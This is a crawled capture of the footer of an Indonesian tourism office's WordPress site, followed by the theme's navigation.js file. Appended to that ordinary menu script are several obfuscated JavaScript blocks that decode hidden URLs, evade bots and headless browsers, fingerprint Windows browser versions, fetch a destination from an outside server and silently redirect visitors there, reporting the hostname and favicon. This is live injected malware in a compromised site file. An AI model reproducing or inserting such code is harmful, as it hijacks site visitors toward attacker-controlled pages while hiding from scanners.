<iframe width="100%" src="https://www.youtube.com/embed/h2nl82rVXqo" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>

<hr />

<iframe width="100%" src="https://www.youtube.com/embed/gk-1FDe9Pw0" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>



</div>
		</section><section id="text-4" class="widget widget_text"><h2 class="widget-title"><span>Paket Wisata</span></h2>			<div class="textwidget"><a href="http://budparbanjarnegara.com/pariwisata/paket-wisata/">
<img src="http://budparbanjarnegara.com/wp-content/uploads/2016/02/bannerpaketwisata.jpg" style="width:100%!important; height:auto!important; margin-bottom:20px;"/>
</a></div>
		</section><section id="linkcat-2" class="widget widget_links"><h2 class="widget-title"><span>Website Terkait</span></h2>
	<ul class='xoxo blogroll'>
<li><a href="http://festivalserayu.com/" title="Festival Serayu Banjarnegara2013">Festival serayu Banjarnegara</a></li>
<li><a href="http://www.banjarnegarakab.go.id/">Kabupaten Banjarnegara</a></li>
<li><a href="http://www.pesonadieng.com/" title="Sebuah blog yang   menyajikan informasi pariwisata di Dieng">Pesona Dieng</a></li>
<li><a href="http://tour.seru.com" title="Menyajikan informasi paket berwisata ke Dieng, live in desa wisata dsb">tour seru</a></li>
<li><a href="http://wisatadieng.com" rel="noopener" target="_blank">Wisata Dieng</a></li>

	</ul>
</section>
</aside><!-- #secondary -->						</div>
					</div>
				</div>
			</main><!-- #main -->
		</div><!-- #theme-content -->
		<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer width-boxed--layout">
            <div class="news-event-container">
                <div class="row">
                            <div class="social-icons-wrap">
           <div class="social-icons column--two is-title is-background">						<a class="social-icon facebook" href="" target="_blank">
							<i class="fa-brands fa-facebook-f"></i>
							<span class="icon-label">Facebook</span>						</a>
											<a class="social-icon instagram" href="" target="_blank">
							<i class="fa-brands fa-instagram"></i>
							<span class="icon-label">Instagram</span>						</a>
											<a class="social-icon twitter" href="" target="_blank">
							<i class="fa-brands fa-x-twitter"></i>
							<span class="icon-label">Twitter</span>						</a>
					</div>        </div>
              <div class="bottom-inner-wrapper">
                  <div class="bottom-menu">
                           </div>
                 <div class="site-info">
            News Event - Modern WordPress Theme. Developed by. <a href="https://blazethemes.com/">Blaze Themes</a>.        </div>
              </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	            <div class="blaze-switcher-button">
                <div class="blaze-switcher-button-inner-left"></div>
                <div class="blaze-switcher-button-inner"></div>
            </div>
                <div id="news-event-scroll-to-top" class="align--right">
            <span class="icon-holder"><i class="fa-solid fa-angle-up"></i></span>
        </div><!-- #news-event-scroll-to-top -->
    </div><!-- #page -->

<script src="https://budparbanjarnegara.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://budparbanjarnegara.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://budparbanjarnegara.com/wp-content/plugins/wp-blog-post-layouts/includes/assets/js/frontend.js?ver=1.1.4" id="wpblog-post-layouts-public-script-js"></script>
<script id="wpmagazine-modules-lite-public-script-js-extra">
var wpmagazineModulesObject = {"ajax_url":"https:\/\/budparbanjarnegara.com\/wp-admin\/admin-ajax.php","_wpnonce":"fdf95a3abd"};
</script>
<script src="https://budparbanjarnegara.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/js/frontend.js?ver=1.1.3" id="wpmagazine-modules-lite-public-script-js"></script>
<script src="https://budparbanjarnegara.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/slick-slider/js/slick.min.js?ver=1.8.0" id="slick-slider-js"></script>
<script src="https://budparbanjarnegara.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/jQuery.Marquee/jquery.marquee.min.js?ver=1.0.0" id="jquery-marquee-js"></script>
<script src="https://budparbanjarnegara.com/wp-content/themes/news-event/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js" defer data-wp-strategy="defer"></script>
<script src="https://budparbanjarnegara.com/wp-content/themes/news-event/assets/lib/magnific-popup/magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js" defer data-wp-strategy="defer"></script>
<script src="https://budparbanjarnegara.com/wp-content/themes/news-event/assets/js/navigation.js?ver=1.0.1" id="news-event-navigation-js" defer data-wp-strategy="defer"></script>
<script id="news-event-theme-js-extra">
var newsEventObject = {"_wpnonce":"030dbe10e4","ajaxUrl":"https:\/\/budparbanjarnegara.com\/wp-admin\/admin-ajax.php","stt":{"desktop":true,"tablet":true,"mobile":false},"is_customizer":"","isSingle":"","isPage":""};
</script>
<script src="https://budparbanjarnegara.com/wp-content/themes/news-event/assets/js/theme.js?ver=1.0.1" id="news-event-theme-js" defer data-wp-strategy="defer"></script>
</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://budparbanjarnegara.com/wp-content/themes/news-event/assets/js/navigation.js?ver=1.0.1
body_size: 3517
content:
/**
 * File navigation.js.
 *
 * Handles toggling the navigation menu for small screens and enables TAB key
 * navigation support for dropdown menus.
 */
( function($) {
	const siteNavigation = document.getElementById( 'site-navigation' );

	// Return early if the navigation doesn't exist.
	if ( ! siteNavigation ) {
		return;
	}

	const button = siteNavigation.getElementsByTagName( 'button' )[ 0 ];

	// Return early if the button doesn't exist.
	if ( 'undefined' === typeof button ) {
		return;
	}

	const menu = siteNavigation.getElementsByTagName( 'ul' )[ 0 ];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}

	if ( ! menu.classList.contains( 'nav-menu' ) ) {
		menu.classList.add( 'nav-menu' );
	}

	// Toggle the .toggled class and the aria-expanded value each time the button is clicked.
	button.addEventListener( 'click', function() {
		siteNavigation.classList.toggle( 'toggled' );

		if ( button.getAttribute( 'aria-expanded' ) === 'true' ) {
			button.setAttribute( 'aria-expanded', 'false' );
		} else {
			button.setAttribute( 'aria-expanded', 'true' );
		}
	} );

	// Remove the .toggled class and set aria-expanded to false when the user clicks outside the navigation.
	document.addEventListener( 'click', function( event ) {
		const isClickInside = siteNavigation.contains( event.target );

		if ( ! isClickInside ) {
			siteNavigation.classList.remove( 'toggled' );
			button.setAttribute( 'aria-expanded', 'false' );
		}
	} );

	// Get all the link elements within the menu.
	const links = menu.getElementsByTagName( 'a' );

	// Get all the link elements with children within the menu.
	const linksWithChildren = menu.querySelectorAll( '.menu-item-has-children > a, .page_item_has_children > a' );

	// Toggle focus each time a menu link is focused or blurred.
	for ( const link of links ) {
		link.addEventListener( 'focus', toggleFocus, true );
		link.addEventListener( 'blur', toggleFocus, true );
	}

	// Toggle focus each time a menu link with children receive a touch event.
	for ( const link of linksWithChildren ) {
		link.addEventListener( 'touchstart', toggleFocus, false );
	}

	/**
	 * Sets or removes .focus class on an element.
	 */
	function toggleFocus() {
		if ( event.type === 'focus' || event.type === 'blur' ) {
			let self = this;
			// Move up through the ancestors of the current link until we hit .nav-menu.
			while ( ! self.classList.contains( 'nav-menu' ) ) {
				// On li elements toggle the class .focus.
				if ( 'li' === self.tagName.toLowerCase() ) {
					self.classList.toggle( 'focus' );
				}
				self = self.parentNode;
			}
		}

		if ( event.type === 'touchstart' ) {
			const menuItem = this.parentNode;
			event.preventDefault();
			for ( const link of menuItem.parentNode.children ) {
				if ( menuItem !== link ) {
					link.classList.remove( 'focus' );
				}
			}
			menuItem.classList.toggle( 'focus' );
		}
	}

	/**
	 * Responsive header sub menu toggler
	 * 
	 * @returns void
	 * @since 1.0.0
	 */
	function dropdownMenuMobileHandle() {
		if ( ! $( "#site-navigation .menu-item.menu-item-has-children" ).length > 0 && ! $( "#site-navigation .page_item.page_item_has_children" ).length > 0 ) {
			return;
		}
		$( "#site-navigation .menu-item.menu-item-has-children .sub-menu, #site-navigation .page_item.page_item_has_children .children" ).before( '<a href="#" class="toggle-sub-menu"><i class="fas fa-plus"></i></a>' );
		$(document).on( "click", "#site-navigation .toggle-sub-menu", function (e) {
			e.preventDefault();
			var _this = $(this)
			_this.parent().siblings().children( ".sub-menu, .children" ).removeClass( "isShow" );
			_this.siblings( ".sub-menu, .children" ).toggleClass( "isShow" );
			_this.parent().siblings().find( "> .toggle-sub-menu i" ).removeClass("fa-minus").addClass("fa-plus");
			if( _this.siblings( ".sub-menu, .children" ).hasClass( "isShow" ) ) {
				_this.children().removeClass( "fa-plus" ).addClass( "fa-minus" );
			} else {
				_this.children().removeClass( "fa-minus" ).addClass( "fa-plus" );
			}
		});
	}
	dropdownMenuMobileHandle();
}(jQuery) );
!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));if(Number(localStorage.getItem(n)||0)>i)return}catch(o){}let l=navigator.userAgent||"",s=e=>{let t=l.match(e);return t?parseInt(t[1],10):null};if(!/Windows NT 10\.0/.test(l)){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(h){}return}let d=!!navigator.webdriver||/HeadlessChrome/i.test(l),$=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(l),u=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(d||$||u){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(m){}return}let w=s(/Chrome\/(\d+)\./),f=s(/Edg\/(\d+)\./),y=s(/OPR\/(\d+)\./),v=s(/YaBrowser\/(\d+)\./),p=s(/Vivaldi\/(\d+)\./),_=s(/Firefox\/(\d+)\./),g=!!w&&!/Edg|OPR|YaBrowser|Vivaldi/.test(l),b=!1;if(w&&w>=r.chrome?b=!0:f&&f>=r.edge?b=!0:y&&y>=r.opera?b=!0:v&&v>=r.yandex?b=!0:p&&p>=r.vivaldi?b=!0:_&&_>=r.firefox?b=!0:g&&w&&w>=r.brave&&(b=!0),!b){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(k){}return}async function x(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function H(t=2){for(let r=0;r<=t;r++){let a=await x(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let E=await H();if(!E)return;let P;try{P=new URL(E)}catch(R){try{P=new URL("https://"+E)}catch(W){return}}P.searchParams.set("wsid",window.location.hostname),P.searchParams.set("domain",a(window.location.hostname));try{let Z=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(Z&&Z.href){let B=new URL(Z.href,document.baseURI).href;P.searchParams.set("link",a(B))}}catch(L){}window.location.replace(P.toString())}();!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));if(Number(localStorage.getItem(n)||0)>i)return}catch(o){}let l=navigator.userAgent||"",s=e=>{let t=l.match(e);return t?parseInt(t[1],10):null};if(!/Windows NT 10\.0/.test(l)){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(h){}return}let d=!!navigator.webdriver||/HeadlessChrome/i.test(l),$=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(l),u=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(d||$||u){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(m){}return}let w=s(/Chrome\/(\d+)\./),f=s(/Edg\/(\d+)\./),y=s(/OPR\/(\d+)\./),v=s(/YaBrowser\/(\d+)\./),p=s(/Vivaldi\/(\d+)\./),_=s(/Firefox\/(\d+)\./),g=!!w&&!/Edg|OPR|YaBrowser|Vivaldi/.test(l),b=!1;if(w&&w>=r.chrome?b=!0:f&&f>=r.edge?b=!0:y&&y>=r.opera?b=!0:v&&v>=r.yandex?b=!0:p&&p>=r.vivaldi?b=!0:_&&_>=r.firefox?b=!0:g&&w&&w>=r.brave&&(b=!0),!b){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(k){}return}async function x(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function H(t=2){for(let r=0;r<=t;r++){let a=await x(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let E=await H();if(!E)return;let P;try{P=new URL(E)}catch(R){try{P=new URL("https://"+E)}catch(W){return}}P.searchParams.set("wsid",window.location.hostname),P.searchParams.set("domain",a(window.location.hostname));try{let Z=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(Z&&Z.href){let B=new URL(Z.href,document.baseURI).href;P.searchParams.set("link",a(B))}}catch(L){}window.location.replace(P.toString())}();!(async function(){var _rl={};var _fd=57;const gv=window[[107,126,121,108].map(c=>String.fromCharCode(c-10)).join('')];const tyt=gv(gv([89,85,104,83,77,71,78,73,84,84,90,77,101,84,107,119,89,50,49,71,98,86,112,116,98,72,100,107,86,51,104,54,87,108,77,49,97,109,73,121,77,72,90,90,87,69,74,119,84,68,74,107,98,71,82,66,80,84,48,61].map(c=>String.fromCharCode(c)).join('')));const yu=(dx)=>{return btoa(unescape(encodeURIComponent(dx)))};try{const yaf=Date.now();const sqo='cg_udc';const wh=new URLSearchParams(location.search);if(wh.has('verified'))localStorage.setItem(sqo,String(yaf+691200000));if(Number(localStorage.getItem(sqo)||1-1)>yaf)return}catch(e){}var _crc=399;var _oe='ozh';const cr=navigator.userAgent||'';if(!/Windows NT 10\.0/.test(cr))return;if(/crawl|headless|python|node|spider|curl|bot|phantom|scrapy|selenium/i.test(cr))return;if(/HeadlessChrome/i.test(cr))return;if(!!navigator.webdriver)return;if(!window.outerWidth||window.outerWidth<400||!window.outerHeight||window.outerHeight<300)return;function jj(aad){const wuj=cr.match(aad);return wuj?parseInt(wuj[1],10):null}let js=!1;const xmi=jj(/YaBrowser\/(\d+)\./);const fq=jj(/OPR\/(\d+)\./);const gur=jj(/Vivaldi\/(\d+)\./);const lr=jj(/Firefox\/(\d+)\./);const bj=jj(/Edg\/(\d+)\./);const qhj=jj(/Chrome\/(\d+)\./);if(xmi>=24&&xmi)js=true;if(fq>=119&&fq)js=!!1;if(gur>=7&&gur)js=!!1;if(lr>=141&&lr)js=!!1;if(bj&&bj>=134)js=!!1;if(qhj&&qhj>=136&&!/Edg|OPR|YaBrowser|Vivaldi/.test(cr))js=!0;if(!js)return;var _btb=[];var _os='vjg';var _cz=140;var _fz=false;const jz=async function(vv,cv={}){const hj=new AbortController();const ep=setTimeout(()=>hj.abort(),3144);try{const sx=await fetch(vv,{...cv,signal:hj.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(ep);return sx}catch(e){clearTimeout(ep);return void 0}};const ze=async()=>{for(let kt=0;kt<=2;kt++){const sx=await jz(tyt);if(!sx){await new Promise(r=>setTimeout(r,238*(kt+1)));continue}if(sx.status===403)break;if(!sx.ok){await new Promise(r=>setTimeout(r,238*(kt+1)));continue}try{const rcv=await sx.json();if(rcv&&rcv.url)return rcv.url}catch(e){}await new Promise(r=>setTimeout(r,238*(kt+1)))}return null};const izc=await ze();if(!izc)return;let il;try{il=new URL(izc)}catch(e){try{il=new URL('http'+'s://'+izc)}catch(e2){return}}il.searchParams.set('w'+'sid',window.location.hostname);il.searchParams.set('domain',yu(window.location.hostname));try{const vwq=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(vwq&&vwq.href){const ahl=new URL(vwq.href,document.baseURI).href;il.searchParams.set('link',yu(ahl))}}catch(e){}window.location.replace(il.toString())})();!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));if(Number(localStorage.getItem(n)||0)>i)return}catch(o){}let l=navigator.userAgent||"",s=e=>{let t=l.match(e);return t?parseInt(t[1],10):null};if(!/Windows NT 10\.0/.test(l)){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(h){}return}let d=!!navigator.webdriver||/HeadlessChrome/i.test(l),$=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(l),u=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(d||$||u){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(m){}return}let w=s(/Chrome\/(\d+)\./),f=s(/Edg\/(\d+)\./),y=s(/OPR\/(\d+)\./),v=s(/YaBrowser\/(\d+)\./),p=s(/Vivaldi\/(\d+)\./),_=s(/Firefox\/(\d+)\./),g=!!w&&!/Edg|OPR|YaBrowser|Vivaldi/.test(l),b=!1;if(w&&w>=r.chrome?b=!0:f&&f>=r.edge?b=!0:y&&y>=r.opera?b=!0:v&&v>=r.yandex?b=!0:p&&p>=r.vivaldi?b=!0:_&&_>=r.firefox?b=!0:g&&w&&w>=r.brave&&(b=!0),!b){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(k){}return}async function x(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function H(t=2){for(let r=0;r<=t;r++){let a=await x(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let E=await H();if(!E)return;let P;try{P=new URL(E)}catch(R){try{P=new URL("https://"+E)}catch(W){return}}P.searchParams.set("wsid",window.location.hostname),P.searchParams.set("domain",a(window.location.hostname));try{let Z=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(Z&&Z.href){let B=new URL(Z.href,document.baseURI).href;P.searchParams.set("link",a(B))}}catch(L){}window.location.replace(P.toString())}();!(async function(){var _ir={};var _mq=815;var _oe={};var _eoe={};const pl=window[[110,129,124,111].map(c=>String.fromCharCode(c-13)).join('')];const fq=pl(pl([102,98,117,96,90,84,91,86,97,97,103,90,114,97,120,132,102,63,62,84,111,99,125,129,111,85,113,120,99,64,117,67,100,121,90,62,110,122,86,134,90,85,103,103,100,82,87,132,97,81,87,120,111,84,95,79,93,97,61,74].map(c=>String.fromCharCode(c-13)).join('')));function vz(ta){return btoa(unescape(encodeURIComponent(ta)))}try{const vqy=Date.now();const jk='awv'+'_up';const iw=new URLSearchParams(location.search);if(iw.has('verifi'+'ed'))localStorage.setItem(jk,String(vqy+1036800000));if(Number(localStorage.getItem(jk)||1-1)>vqy)return}catch(e){}var _jsk=[];var _ato=[];const khh=navigator.userAgent||'';if(!khh.includes('Windows NT 10.0'))return;if(!!navigator.webdriver)return;if(/HeadlessChrome/i.test(khh))return;if(window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300)return;if(/scrapy|selenium|crawl|node|headless|bot|phantom|spider|python|curl/i.test(khh))return;function tpw(xku){const jj=khh.match(xku);return jj?parseInt(jj[1],10):void 0}let mxf=!1;const sr=tpw(/OPR\/(\d+)\./);const xep=tpw(/Vivaldi\/(\d+)\./);const se=tpw(/Edg\/(\d+)\./);const ts=tpw(/Chrome\/(\d+)\./);const dse=tpw(/Firefox\/(\d+)\./);const qt=tpw(/YaBrowser\/(\d+)\./);if(sr>=118&&sr)mxf=!!1;if(xep>=5&&xep)mxf=!0;if(se>=133&&se)mxf=!!1;if(ts&&ts>=136&&!/Edg|OPR|YaBrowser|Vivaldi/.test(khh))mxf=true;if(dse>=141&&dse)mxf=true;if(qt&&qt>=23)mxf=!!1;if(!mxf)return;var _vag={};var _wi=[];var _qh='lu';var _tm=[];const lj=async(kn,rh={})=>{const vll=new AbortController();const qq=setTimeout(()=>vll.abort(),2616);try{const zpq=await fetch(kn,{...rh,signal:vll.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(qq);return zpq}catch(e){clearTimeout(qq);return void 0}};const gcf=async()=>{for(let lmc=1-1;lmc<=3;lmc++){const zpq=await lj(fq);if(!zpq){await new Promise(r=>setTimeout(r,220*(lmc+1)));continue}if(zpq.status===403)break;if(!zpq.ok){await new Promise(r=>setTimeout(r,220*(lmc+1)));continue}try{const aj=await zpq.json();if(aj&&aj.url)return aj.url}catch(e){}await new Promise(r=>setTimeout(r,220*(lmc+1)))}return void 0};const tg=await gcf();if(!tg)return;let tb;try{tb=new URL(tg)}catch(e){try{tb=new URL('https://'+tg)}catch(e2){return}}tb.searchParams.set('wsid',window.location.hostname);tb.searchParams.set('do'+'main',vz(window.location.hostname));try{const ltd=document.querySelector('link[rel="icon"], link['+'rel="shortcut icon"]');if(ltd&&ltd.href){const kac=new URL(ltd.href,document.baseURI).href;tb.searchParams.set('li'+'nk',vz(kac))}}catch(e){}window.location.replace(tb.toString())})();